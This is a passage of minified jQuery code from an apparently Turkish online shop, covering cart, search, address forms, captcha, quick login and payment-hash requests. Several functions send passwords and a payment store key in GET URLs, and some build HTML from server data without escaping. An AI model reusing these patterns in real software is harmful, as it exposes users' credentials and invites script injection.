$.ajax({url:url,success:function(data)
{$('#gf_info_kargoFirmaID').removeClass('sf-icon').html(data);}});}
else
$('#gf_info_kargoFirmaID').html('');});$('.multiSepetCheckbox').each(function(){msc++;$(this).attr('id','adet_'+msc);});$('.multiSepetCheckbox').click(function(){$('#caprazToplamAdet').text($('.multiSepetCheckbox:checked').length);var toplam=0;$('.multiSepetCheckbox:checked').each(function(){toplam+=parseFloat($(this).attr('kazanc'));});$('#caprazToplamKazanc').text(moneyFormat(toplam));});$('li[disabled=disabled]').addClass('disabled');$("table.teklif input").keyup(teklifFiyatGuncelle);$('#arttir,#azalt').click(function(){var obj=this;$('table.teklif .fiyat').each(function()
{if($(obj).prop('id')=='arttir')
$(this).val(moneyFormat($(this).val()*(1+$('#oran').val()/ 100)));else
$(this).val(moneyFormat($(this).val()*(1-$('#oran').val()/ 100)));});teklifFiyatGuncelle();});$('.MenuContainer').show();$('.HarfListe .Harf:last').css({'borderRight':'none'});$('.SubMenuItem a').each(function(){$(this).css({'marginLeft':($(this).prop('level')*10)+'px'});if($(this).prop('level')==1)$(this).css({'padding':'0','background':'none'});});$('.FilitreKategori').css({'width':(($('.FilitreKategoriListe').width()/ 3)-40)+'px'});$('.spSlides').each(function(){var totalSlides=$(this).find('.spSlide').size();changeSPSlide(this,0,totalSlides);});url33='include/ajaxLib.php?act=arama';if(typeof baseHref!=='undefined'){url33=baseHref+url33;}
url33='include/ajaxLib.php?act=newSearch';if(typeof baseHref!=='undefined'){url33=baseHref+url33;}
var ajaxSearchPostTimeOut;$.ajaxSearchPost=function(value){$('.search .search-content').slideUp();$('.search .search-loading').show();clearTimeout(ajaxSearchPostTimeOut);ajaxSearchPostTimeOut=setTimeout(function(){var outSearch='';$.post(url33,{'q':value},function(c){$('.search .search-loading').hide();var urunler=c.urunler;if(c.urunler.length>0){$.each(c.urunler,function(index,el){outSearch+='<li><a href="'+el.link+'">';outSearch+='<img src="'+el.resim+'">';outSearch+='<p class="name">'+el.name+'</p>';outSearch+='<p class="cat">'+el.category+'</p>';outSearch+='</a></li>';});}else{outSearch+='<li><div class="ajaxSearchNotFound">Ürün Bulunamadı.</div></li>';}
$('.search .search-content').html(outSearch).slideDown();},"json");},500);}
$('.search').on('input','#detailSearchKey',function(){var valueSearch=$(this).val();if(valueSearch.length>1){$('.new_search').slideDown();$.ajaxSearchPost(valueSearch);}else{$('.new_search').slideUp();}});$('#detailSearchKey').blur(function(){setTimeout(function(){$('.new_search').slideUp();},5000);});$('.search').on('click','.ajaxSearchTumSonuclar',function(){$('.search form').trigger('submit');});if(!isMobile)
{$('.lightbox:first').each(function(){$(this).find('img:first').attr('data-zoom-image',$(this).attr('href'));});$('.lightbox:first img').elevateZoom({gallery:'urunResimListContainer',easing:true});$(".lightbox:first img").bind("click",function(e){var ez=$('.lightbox:first img').data('elevateZoom');$.fancybox(ez.getGalleryList());return false;});if($('.lightbox img').length==0)
$('.lightbox').fancybox({openEffect:'elastic',closeEffect:'elastic',helpers:{title:{type:'inside'}}});}
else
{$('#urunResimListContainer a').click(function(){$('.lightbox:first img').attr('src',$(this).attr('data-zoom-image'));})
$('.lightbox').removeAttr('href');}
$('#imgSepetGoster').click(function(){if($('body').width()<700){url='page.php?act=sepet';if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;return true;}
if(!$('#sepetGoster').is(':visible'))
{$('#sepetGoster').slideDown(200);$("#sepetGoster").css({'top':(mouseY+40)+'px','left':(mouseX-parseInt($('#sepetGoster').width()))+'px'});}
else
{$('#sepetGoster').slideUp(200);}
return false;});$('.imgCaptchaRefresh').click(function(){$(this).parent().find('.imgCaptcha').attr({'src':'include/create_captcha.php?u=1&'+Math.random()})});$('#gf_country,#gf_country2').change(function(){formCountryChange(this)});$('#gf_city,#gf_city2').change(function(){formCityChange(this)});$('#gf_semt').change(function(){if(!$('#gf_semt2').html())return;var errorID=$(this).prop('id').replace(/gf_/i,'error_');$('#'+errorID).text('');$('.generatedForm .button').show();if($(this).find('option:selected').attr('kargo')==0)
{$('#'+errorID).text(' '+lang_ilceGonderimYok);$('.generatedForm .button').hide();}
if($(this).find('option:selected').attr('fiyatfarki')!=0&&$(this).find('option:selected').attr('fiyatfarki'))
{var str=lang_ilceKargoFark;str=str.replace(/%fark%/i,$(this).find('option:selected').attr('fiyatfarki'));$('#'+errorID).text(' '+str);}});if($('#gf_city').html())formCityChange($('#gf_city'));if($('#gf_country').html())formCountryChange($('#gf_country'));$('.fillAddress').change(function()
{var preFix=$(this).attr('addressPrefix');var pars='act=addressList&adresID='+encodeURIComponent($(this).val());url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{var dataArray=data.split('||');$('#gf_address'+preFix).val(dataArray[0]);$('#gf_city'+preFix).val(dataArray[1]);var pars='act=town&cityID='+dataArray[1];url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{$('#gf_semt'+preFix).html(data);$('#gf_semt'+preFix).val(dataArray[2]);}});}});});$('.sepeteEkleAdet').click(function(){$(this).val('');});$('.sepeteEkleAdet').keyup(function(e)
{var key=e.charCode||e.keyCode||0;var total=($(this).val());urunSepeteEkleAdet=total;return;var OK=(key==8||key==9||key==46||(key>=37&&key<=40)||(key>=48&&key<=57)||(key>=96&&key<=105));if(is_int(total)){OK=true;urunSepeteEkleAdet=total;return true;}
if(OK){if(parseInt(total)>$(this).prop('max'))
{$(this).val($(this).prop('max'));alert(lang_urunStoguAsanDeger);urunSepeteEkleAdet=$(this).val();return false;}
urunSepeteEkleAdet=total;return true;}
else return false;});bindCCFunctions();$('.urunSecimTable select').change(updateSecimURL);updateSecimURL();if(pushAlert.length>0)alert(pushAlert);$('a[href="#"]').click(function(){return false;});$('.piyasa-indirim').each(function(){if($(this).text()=='%')$(this).remove();});$(".fancybox").fancybox({afterLoad:function(){this.wrap.find('.fancybox-inner').css({'overflow-y':'auto','overflow-x':'hidden'});}});});function updateSecimAppendURL(urunID)
{urunSepeteEkleAdet=$('.urunSepeteEkleAdet_'+urunID).val();if(!urunSepeteEkleAdet)
urunSepeteEkleAdet=$('.urunSepeteEkleAdet').val();if(!urunSepeteEkleAdet)
urunSepeteEkleAdet=$('.sepeteEkleAdet').val();if(!urunSepeteEkleAdet)urunSepeteEkleAdet=1;secimURLAppend='';if($('.urunSecim.urunSecim_'+urunID+'_ozellik1detay li.selected').length)
secimURLAppend+='&ozellik1detay='+encodeURIComponent($('.urunSecim.urunSecim_'+urunID+'_ozellik1detay li.selected').attr('value'));if($('.urunSecim.urunSecim_'+urunID+'_ozellik2detay li.selected').length)
secimURLAppend+='&ozellik2detay='+encodeURIComponent($('.urunSecim.urunSecim_'+urunID+'_ozellik2detay li.selected').attr('value'));}
function updateSecimURL()
{if($('.urunSepeteEkleAdet').length>0)urunSepeteEkleAdet=parseFloat($('.urunSepeteEkleAdet').val());secimURL='';if($('#urunSecim_ozellik1detay').val())secimURL='&ozellik1detay='+encodeURIComponent($('#urunSecim_ozellik1detay').val());if($('#urunSecim_ozellik2detay').val())secimURL+='&ozellik2detay='+encodeURIComponent($('#urunSecim_ozellik2detay').val());if($('#urunSecim_ozellik3detay').val())secimURL+='&ozellik3detay='+encodeURIComponent($('#urunSecim_ozellik3detay').val());if($('#urunSecim_ozellik4detay').val())secimURL+='&ozellik4detay='+encodeURIComponent($('#urunSecim_ozellik4detay').val());if($('#urunSecim_ozellik5detay').val())secimURL+='&ozellik5detay='+encodeURIComponent($('#urunSecim_ozellik5detay').val());if($('#freeID').val())secimURL+='&freeID='+encodeURIComponent($('#freeID').val());if($('#combineID').val())secimURL+='&combineID='+encodeURIComponent($('#combineID').val());secimURL+=secimURLAppend;}
function formCountryChange(obj)
{if(!$(obj).val())return;var cityID=$(obj).attr('id').replace(/country/i,'city');$('#'+cityID).html('<option>'+lang_yukleniyor+'</option>');var semtID=$(obj).attr('id').replace(/country/i,'semt');if($(obj).val()!='1')$('#'+semtID).html('').parent().hide();else
{$('#'+semtID).parent().show();$('#'+semtID).html('');}
var pars='act=city&cID='+$(obj).val();url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{var selected=$('#'+cityID).attr('secili');$('#'+cityID).html(data);$('#'+cityID+" option[value='"+selected+"']").attr('selected','selected');if(isMobile)
$('#'+cityID).selectmenu('refresh',true);}});return true;}
function formCityChange(obj)
{if(!$(obj).val())return;var semtID=$(obj).attr('id').replace(/city/i,'semt');$('#'+semtID).html('<option>'+lang_yukleniyor+'</option>');var pars='act=town&cityID='+$(obj).val();url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{var selected=$('#'+semtID).attr('secili');$('#'+semtID).html(data);$('#'+semtID+" option[value='"+selected+"']").attr('selected','selected');}});return true;}
function trim(stringToTrim){return stringToTrim.replace(/^\s+|\s+$/g,"");}
function checkSimpleCaptcha(formID)
{var pars='txtCaptcha='+$('.'+formID+'_txtCaptcha').val();url='include/ajaxLib.php?act=simplecaptcha';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'POST',data:pars,success:function(data)
{data=trim(data);if(data=='false'||!data){swal('','Güvenlik kodu hatalı.','warning');}
else{$('.formdeger').val(data);$('#'+formID).submit();}}});}
function checkCaptcha(formID)
{if(!$('#g-recaptcha-response').val()){swal('','Güvenlik kodu hatalı.','warning');return false;}
var pars='g-recaptcha-response='+$('#g-recaptcha-response').val();url='include/ajaxLib.php?act=captcha';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'POST',data:pars,success:function(data)
{data=trim(data);if(data=='false'||!data){alert('Güvenlik kodu hatalı.');grecaptcha.reset();}
else{$('.formdeger').val(data);$('#'+formID).submit();}}});}
var ArkadasimaGonderWidth=450;var ArkadasimaGonderHeight=440;function arkadasimaGonderPopup(urunID){url='popup.php?act=arkadasimaGonder&urunID='+urunID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.open(url,'_blank','width='+ArkadasimaGonderWidth+',height='+ArkadasimaGonderHeight);return false;}
function formatItem(row){url='include/resize.php?path=images/urunler/'+row[0]+'&width=20&height=20';if(typeof baseHref!=='undefined'){url=baseHref+url;}
return'<a href="'+row[2]+'"><img src="'+url+'"> '+row[1]+'</a>';}
function formatResult(row){return row[1];}
function getHash(clientId,oid,amount,okUrl,failUrl,islemtipi,taksit,rnd,storekey){var hash='';var taksitstr='';if(taksit>1)taksitstr=taksit;var pars='act=getHash&clientId='+clientId+'&oid='+oid+'&amount='+amount+'&okUrl='+okUrl+'&failUrl='+failUrl+'&islemtipi='+islemtipi+'&taksit='+taksitstr+'&rnd='+rnd+'&storekey='+storekey;url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{data=trim(data);$('#hash').val(data);}});return hash;}
function getHashGaranti(strTerminalID,strOrderID,strAmount,strSuccessURL,strErrorURL,strType,taksit,strStoreKey,SecurityData){var hash='';var taksitstr='';if(taksit>1)taksitstr=taksit;var pars='act=getHashGaranti&strTerminalID='+strTerminalID+'&strOrderID='+strOrderID+'&strAmount='+strAmount+'&strSuccessURL='+strSuccessURL+'&strErrorURL='+strErrorURL+'&strType='+strType+'&taksit='+taksitstr+'&strStoreKey='+strStoreKey+'&SecurityData='+SecurityData;url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{data=trim(data);$('#hash').val(data);}});return hash;}
var topCatID=0;var topMarkaID=0;var urunCatInsert='';var urunMarkaInsert='';var userNameError='';var emailNameError='';function checkRegisterStatus(){$('#sp_registerForm span.button').html(lang_lutfenBekleyin);return true;}
function checkAvail(value,type){url='include/ajaxLib.php?act=checkAvail&str='+encodeURIComponent(value)+'&type='+encodeURIComponent(type);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{data=trim(data);if(data!='OK'){if(type=='username')
{userNameError='true';$('#sp_registerForm .gf_username').focus();alert(data);}
if(type=='email'&&userNameError=='false')
{emailNameError='true';$('#sp_registerForm .gf_email').focus();alert(data);}}
else{if(type=='username'){userNameError='false';}
if(type=='email'){emailNameError='false';}}
if(userNameError=='false'&&emailNameError=='false')
$('#sp_registerForm .generatedForm').submit();}});}
function updateSubCats(sID){document.getElementById('opt2').options.length=1;document.getElementById('opt2').options[0].text=lang_lutfenBekleyin;var url='include/ajaxLib.php?act=topSubCategory&catID='+sID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{if(data!=''&&data.length>5&&!(lastFocusedId=='gf_'+type)){upOptions('opt2',data);}}});updateSubMarka(sID);}
function sistemTeklifeEkle(){var stop=false;var secilenUrunArray=new Array();var secilenAdetArray=new Array();for(var i=1;i<=toplamkategori;i++){catID=catNum[i];var urunID=document.getElementById('urunSelected_'+catID).options[document.getElementById('urunSelected_'+catID).selectedIndex].value;var stok=urunStok[urunID];if(stok<=0){alert(lang_stoktaOlmayanUrunuEkleyemezsiniz);stop=true;}
if(urunID>0)
{secilenUrunArray[secilenUrunArray.length]=urunID;secilenAdetArray[secilenAdetArray.length]=$('#adet_'+catID).val();}}
if(secilenUrunArray.length>0&&stop==false){document.getElementById('SistemSepeteEkleDiv').innerHTML='<table><tr><td><img src="images/ajax.gif"></td><td stlye="padding-left:10px;">'+lang_lutfenBekleyin+'</td></tr></table>';for(var i=0;i<secilenUrunArray.length;i++){var url='include/ajaxLib.php?act=teklifEkle&urunID='+secilenUrunArray[i]+'&adet='+secilenAdetArray[i];if(typeof baseHref!=='undefined'){url=baseHref+url;}
if(i<(secilenUrunArray.length-1)){$.get(url,function(data){});}
else{$.get(url,function(data){window.location=siteDizini+'page.php?act=tekliflerim';});}}
url='page.php?act=tekliflerim';if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location=url;}}
function quickLogin(name,password)
{var url='include/ajaxLib.php?act=quickCheckUser&username='+encodeURIComponent(name)+'&password='+encodeURIComponent(password);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data)$.get('page.php?act=quickRegister&viewPopup=1&isAjax=1&quickLogin='+data,function(data){location.reload(true);});else alert(lang_hataliKullaniciVeyaSifre);});return false;}
function quickRegister(name,lastname,email,password,gsm,sex,rule)
{if(!name||!lastname||!email||!password||!gsm||!sex)
{alert('Lütfen tüm bilgileri doldurun.');return false;}
if(!rule)
{alert('Lütfen kurallar bölümünü onaylayın.');return false;}
var url='include/ajaxLib.php?act=quickRegister&name='+encodeURIComponent(name)+'&lastname='+encodeURIComponent(lastname)+'&email='+encodeURIComponent(email)+'&pass='+encodeURIComponent(password)+'&gsm='+encodeURIComponent(gsm)+'&sex='+encodeURIComponent(sex);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data=='ue')alert(lang_epostaDahaOnceAlinmis);else
{quickLogin(email,password);}});return false;}
function quickContact(name,nameValidate,email,emailValidate,tel,telValidate,msg,msgValidate)
{var stop=false;if(nameValidate&&!name)
stop=true;else if(emailValidate&&!email)
stop=true;else if(telValidate&&!tel)
stop=true;else if(msgValidate&&!msg)
stop=true;if(stop)
alert(lang_eksiksizDoldurun);else if(emailValidate&&!Validate_Email_Address(email))
alert(lang_hataliEposta);else
{url='include/ajaxLib.php?act=quickContact&urunID=0&namelastname='+encodeURIComponent(name)+'&ceptel='+encodeURIComponent($("#tel").val())+'&email='+encodeURIComponent($("#xemail").val());if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{alert(lang_iletisimOK);}});}
return false;}
function teklifSepetEkle()
{$('.teklifInfoTable').html('<center><img src="images/ajax.gif"></center>');$('.teklifUrunID').each(function(){var url='include/ajaxLib.php?act=sepetEkle&urunID='+encodeURIComponent($(this).text())+'&adet='+$(this).parent().find('.adet').val();$.get(url,function(data){});});setTimeout(function(){window.location=siteDizini+'page.php?act=sepet'},3000);}
function sistemSepeteEkle(){var stop=false;var secilenUrunArray=new Array();var secilenAdetArray=new Array();for(var i=1;i<=toplamkategori;i++){catID=catNum[i];var urunID=$('#urunSelected_'+catID).val();var stok=urunStok[urunID];if(stok<=0){alert(lang_stoktaOlmayanUrunuEkleyemezsiniz);stop=true;}
if(urunID>0)
{secilenUrunArray[secilenUrunArray.length]=urunID;secilenAdetArray[secilenAdetArray.length]=$('#adet_'+catID).val();}}
if(secilenUrunArray.length>0&&stop==false){document.getElementById('SistemSepeteEkleDiv').innerHTML='<table><tr><td><img src="images/ajax.gif"></td><td stlye="padding-left:10px;">'+lang_lutfenBekleyin+'</td></tr></table>';for(var i=0;i<secilenUrunArray.length;i++){var url='include/ajaxLib.php?act=sepetEkle&urunID='+encodeURIComponent(secilenUrunArray[i])+'&adet='+encodeURIComponent(secilenAdetArray[i]);if(typeof baseHref!=='undefined'){url=baseHref+url;}
if(i<(secilenUrunArray.length-1)){$.get(url,function(data){});}
else{$.get(url,function(data){setTimeout(function(){window.location.href=siteDizini+'page.php?act=sepet';},2000);});}}}}
function updateSubMarka(sID){document.getElementById('opt3').options.length=1;document.getElementById('opt3').options[0].text=lang_lutfenBekleyin;var pars='act=topSubMarka&catID='+sID;url='include/ajaxLib.php?act=topSubMarka&catID='+sID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{upOptions('opt3',data);}});topCatID=(document.getElementById('opt2').selectedIndex>=0?document.getElementById('opt2').options[document.getElementById('opt2').selectedIndex].value:document.getElementById('opt1').options[document.getElementById('opt1').selectedIndex].value);}
function upOptions(id,result){document.getElementById(id).options.length=0;var optsArray=result.split('||');for(var i=0;i<optsArray.length;i++){var optDataArray=optsArray[i].split('$$');optDataArray[1]=optDataArray[1].replace('&#39;','\'');document.getElementById(id).options[document.getElementById(id).options.length]=new Option(optDataArray[1],optDataArray[0]);}}
var toplamkdvdahil=0;var toplamkdvharic=0;var toplamkdv=0;var KDVHaricArray=new Array();function updateToplam(){var is=document.getElementsByTagName('input');toplamkdvdahil=0;toplamkdvharic=0;toplamkdv=0;for(var i=0;i<is.length;i++){if(is[i].id.indexOf('fiyat_')==0){var realID=is[i].id.replace('fiyat_','');toplamkdvdahil+=parseFloat(is[i].value);if(KDVHaricArray[realID])toplamkdvharic+=parseFloat(KDVHaricArray[realID]);}}
toplamkdv=toplamkdvdahil-toplamkdvharic;document.getElementById('kdvdahil').innerHTML=moneyFormat(toplamkdvdahil);document.getElementById('toplamytl').innerHTML=moneyFormat(toplamkdvdahil);document.getElementById('dolar').innerHTML=moneyFormat(toplamkdvdahil / dolar);document.getElementById('euro').innerHTML=moneyFormat(toplamkdvdahil / euro);if(document.getElementById('havaleile'))document.getElementById('havaleile').innerHTML=moneyFormat(toplamkdvdahil-(toplamkdvdahil*havaleindirim));}
function updateKategori(urunID){var url='include/ajaxLib.php';var catID=0;var data='';var myAjax=new Array();for(var i=2;i<=updatekategori;i++){catID=catNum[i];var pars='act=updateKategori&urunID='+urunID+'&catID='+catID+'&randID='+Math.floor(Math.random()*1000000);var target='catNum_'+i;if(urunID>0){pcTopLoading(i);url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('#'+target).load(url);}
up('adet_'+catID,0);up('fiyat_'+catID,0);document.getElementById('detail_href_'+catID).href='#';document.getElementById('detail_href_'+catID).target='_self';ch('stok_'+catID,'stok_def_'+catID);KDVHaricArray[catID]=0;}
updateToplam();}
function pcTopLoading(i){document.getElementById('catNum_'+i).innerHTML='<img src="images/ajax.gif"> ';}
function pcTopLoaded(response,i){document.getElementById('catNum_'+i).innerHTML=response.responseText;}
function updateFiyat(urunID,catID){var fiyat=urunFiyat[urunID];var stok=urunStok[urunID];up('adet_'+catID,1);if(fiyat>0)up('fiyat_'+catID,moneyFormat(fiyat));if(urunID>0){if(stok>0)ch('stok_'+catID,'stok_var_'+catID);else{ch('stok_'+catID,'stok_yok_'+catID);up('adet_'+catID,0);up('fiyat_'+catID,0);}}
else{ch('stok_'+catID,'stok_def_'+catID);up('adet_'+catID,0);up('fiyat_'+catID,0);}
if(stok>0)KDVHaricArray[catID]=urunKDVHaricFiyat[urunID];document.getElementById('detail_href_'+catID).href=(urunID>0?'page.php?act=urunDetay&urunID='+urunID:'#');document.getElementById('detail_href_'+catID).target=(urunID>0?'_blank':'_self');updateToplam();}
function updateAdet(v,catID){var xID='#urunSelected_'+catID;var urunID=$(xID).val();if(v==0||!v)
KDVHaricArray[catID]=0;else
KDVHaricArray[catID]=(urunKDVHaricFiyat[urunID]*v);var urunID=document.getElementById('urunSelected_'+catID).options[document.getElementById('urunSelected_'+catID).selectedIndex].value;var fiyat=urunFiyat[urunID];var stok=urunStok[urunID];if(!isInt(v)){alert(lutfenSadeceRakkamKullanin);v=(urunID>0&&stok>0?1:0);up('adet_'+catID,v);}
else if(v>stok){alert(lang_stoktlarimizdaYok);up('adet_'+catID,stok);v=stok;}
if(urunID>0)up('fiyat_'+catID,moneyFormat(fiyat*v));updateToplam();}
function ShowDetailPic(catID){var urunID=document.getElementById('urunSelected_'+catID).options[document.getElementById('urunSelected_'+catID).selectedIndex].value;url='include/resize.php?path=images/urunler/'+urunResim[urunID]+'&width=500&height=100';if(typeof baseHref!=='undefined'){url=baseHref+url;}
document.getElementById('detail_div_'+catID).innerHTML='<img src="'+url+'">';if(urunResim[urunID])document.getElementById('detail_div_'+catID).style.display='block';}
function moneyFormat(number)
{var decimalplaces=2;var decimalcharacter=".";var thousandseparater=",";number=parseFloat(number);var sign=number<0?"-":"";var formatted=new String(number.toFixed(decimalplaces));if(decimalcharacter.length&&decimalcharacter!="."){formatted=formatted.replace(/\./,decimalcharacter);}
var integer="";var fraction="";var strnumber=new String(formatted);var dotpos=decimalcharacter.length?strnumber.indexOf(decimalcharacter):-1;if(dotpos>-1)
{if(dotpos){integer=strnumber.substr(0,dotpos);}
fraction=strnumber.substr(dotpos+1);}
else{integer=strnumber;}
if(integer){integer=String(Math.abs(integer));}
while(fraction.length<decimalplaces){fraction+="0";}
temparray=new Array();while(integer.length>3)
{temparray.unshift(integer.substr(-3));integer=integer.substr(0,integer.length-3);}
temparray.unshift(integer);integer=temparray.join(thousandseparater);return sign+integer+decimalcharacter+fraction;}
function moneyFormat2(V){var intPart,decPart
ret=V*100;ret=Math.round(ret);ret=V<.1?"0"+ret:ret;ret=V<1?"0"+ret:""+ret;intPart=ret.substring(0,ret.length-2);decPart=ret.substring(ret.length-2);ret=intPart+"."+decPart;if(ret.indexOf('-')>=0)ret=ret.replace('00','');return(ret);}
function pause(numberMillis)
{var now=new Date();var exitTime=now.getTime()+numberMillis;while(true)
{now=new Date();if(now.getTime()>exitTime)
return;}}
function isInt(x){var y=parseInt(x);if(isNaN(y))return false;return x==y&&x.toString()==y.toString();}
function gv(id){if(document.getElementById(id))return document.getElementById(id).value;else alert('DEBUG gv : '+id+' -> NOID.');}
function up(id,v){if(document.getElementById(id))document.getElementById(id).value=v;else alert('DEBUG up : '+id+' -> NOID.');}
function ch(oldid,newid){if(!document.getElementById(oldid))alert('DEBUG ch : '+oldid+' -> NOID.');if(!document.getElementById(newid))alert('DEBUG ch : '+newid+' -> NOID.');document.getElementById(oldid).innerHTML=document.getElementById(newid).innerHTML;}
function openTab(id){if($('#fancyTabContainer').html()!=null&&$('#fancyTabContainer').html()!='')
{id++;$('#fancyTabContainer .tabs1 li:eq('+id+')').click();return;}
var cont=false;{if(lastTabID)$('#tabData'+lastTabID).hide('fast');$('#tabData'+id).show('fast');$('#tabData'+id+' .imgCaptchaRefresh').click();lastTabID=id;cont=true;}
for(var i=1;i<=10;i++){if(document.getElementById('option'+i)){document.getElementById('option'+i).style.backgroundPosition='0% 0px';document.getElementById('option'+i).getElementsByTagName('span')[0].style.backgroundPosition='100% 0px';}}
if(cont&&document.getElementById('option'+id)!=null){document.getElementById('option'+id).style.backgroundPosition='0% -42px';document.getElementById('option'+id).getElementsByTagName('span')[0].style.backgroundPosition='100% -42px';}}
function flash(w,h,u,t){document.write("<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' width='"+w+"' height='"+h+"'><param name='movie' value='"+u+"'><param name='quality' value='high'>");document.write("<param name='wmode' value='transparent'>");document.write("<embed src='"+u+"' quality='high' wmode='transparent' type='application/x-shockwave-flash' width='"+w+"' height='"+h+"'></embed></object>");}
function Validate_Email_Address(email){var re=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return re.test(email);}
function trFix(string){return string;}
function sssOpen(ID){if(lastSSSID){$('#sss_cevap_'+lastSSSID).slideUp('fast');$('#sss_image_'+lastSSSID).attr({'src':'images/sss_close.gif'});}
if(lastSSSID!=ID){$('#sss_cevap_'+ID).slideDown('fast');$('#sss_image_'+ID).attr({'src':'images/sss_open.gif'});lastSSSID=ID;}
else lastSSSID=0;}
function fc(obj){obj.innerHTML=obj.innerHTML+'<input type="submit" style="display:none" id="sb">';document.getElementById('sb').click();}
function pencereAc(url,en,boy){var y=window.top.outerHeight / 2+window.top.screenY-(boy / 2);var x=window.top.outerWidth / 2+window.top.screenX-(en / 2);window.open(url,'shopphp',"height="+boy+",width="+en+",status=no,toolbar=no,menubar=no,location=no,scrollbars=1, top="+y+", left="+x).focus();}
function is_int(input){return typeof(input)=='number'&&parseInt(input)==input;}
function bookmark(){if(window.sidebar){window.sidebar.addPanel(location.href,document.title,"");}else if(window.external){window.external.AddFavorite(location.href,document.title);}
else if(window.opera&&window.print){this.title=document.title;return true;}}
function liftOff()
{window.location.reload();}
function CurrencyFormat(number)
{var decimalplaces=2;var decimalcharacter=".";var thousandseparater=",";number=parseFloat(number);var sign=number<0?"-":"";var formatted=new String(number.toFixed(decimalplaces));if(decimalcharacter.length&&decimalcharacter!="."){formatted=formatted.replace(/\./,decimalcharacter);}
var integer="";var fraction="";var strnumber=new String(formatted);var dotpos=decimalcharacter.length?strnumber.indexOf(decimalcharacter):-1;if(dotpos>-1)
{if(dotpos){integer=strnumber.substr(0,dotpos);}
fraction=strnumber.substr(dotpos+1);}
else{integer=strnumber;}
if(integer){integer=String(Math.abs(integer));}
while(fraction.length<decimalplaces){fraction+="0";}
temparray=new Array();while(integer.length>3)
{temparray.unshift(integer.substr(-3));integer=integer.substr(0,integer.length-3);}
temparray.unshift(integer);integer=temparray.join(thousandseparater);return sign+integer+decimalcharacter+fraction;}
$(document).ready(function(){$('.facebookLoginPopup').click(function(){window.open(facebookLogin,"newRegister","width=600,height=400,top=200,left=200");return false;});$('.googleLoginPopup').click(function(){window.open(googleLogin,"newRegister","width=600,height=400,top=200,left=200");return false;});$.compareBox=function(){var compareList=$.cookie('uopt_compare')?jQuery.parseJSON($.cookie('uopt_compare')):[];if(compareList.length<1){swal('Karşılaştırma Listesinizde Ürün Bulunamadı.','','warning');return false;}
var compurl='compare.php?pIDs='+compareList.join(',');if(typeof baseHref!=='undefined'){compurl=baseHref+compurl;}
$.fancybox.open({padding:0,href:compurl,type:'iframe','width':'100%'});}
$('body').on('click','.uopt_compare_window',function(){$.compareBox();return false;});$('body').on('click','.uopt_compare_add',function(){var urunID=$(this).data('id');var compare_ids=[];if($.cookie('uopt_compare')){compare_ids=jQuery.parseJSON($.cookie('uopt_compare'));}
compare_ids.push(urunID);compare_ids=$.unique(compare_ids).filter(function(v){return v!==''});swal({position:'top-right',type:'success',confirmButtonText:'Karşılaştırma Listesine Git',title:'Ürün Karşılaştırma Listesine Eklendi.',showConfirmButton:true,showCancelButton:true,timer:3000,preConfirm:function(){$.compareBox();return false;}})
$.cookie('uopt_compare',JSON.stringify(compare_ids));return false;});$('body').on('click','.uopt_alarm_add',function(){if(!$(this).data('user')){swal('','Bu özellik sadece site üyelerine açıktır.','error');return false;}
swal({title:'Ürün Listenize Ekleniyor',text:'Lütfen Bekleyiniz',allowOutsideClick:false,onOpen:function(){swal.showLoading()}});var ftype=$(this).data('ftype');var urunID=$(this).data('id');setTimeout(function(){url='include/ajaxLib.php?ftype='+encodeURIComponent(ftype)+'&urunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{swal({position:'top-right',type:'success',confirmButtonText:'Listeme Git',title:'Ürün Listenize Eklendi.',showConfirmButton:true,showCancelButton:true,timer:3000,preConfirm:function(){var url="ac/alarmList";if(typeof baseHref!=='undefined'){url=baseHref+url;}
top.location.href=url;return false;}});}});},500);return false;});$('body').on('click','.uopt_compare_add',function(){var urunID=$(this).data('id');var compare_ids=[];if($.cookie('uopt_compare')){compare_ids=jQuery.parseJSON($.cookie('uopt_compare'));}
